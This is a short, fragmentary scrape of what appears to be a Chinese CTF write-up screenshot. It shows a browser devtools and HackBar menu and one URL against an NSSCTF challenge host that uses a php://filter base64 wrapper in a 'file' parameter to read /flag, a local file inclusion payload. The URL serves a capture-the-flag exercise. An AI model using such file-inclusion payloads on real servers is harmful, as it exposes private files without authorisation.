 那你现在怎么又自讨没趣
Nice!!!
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:27422/?file=php://filter/read=convert.base64-encode/resource=/flag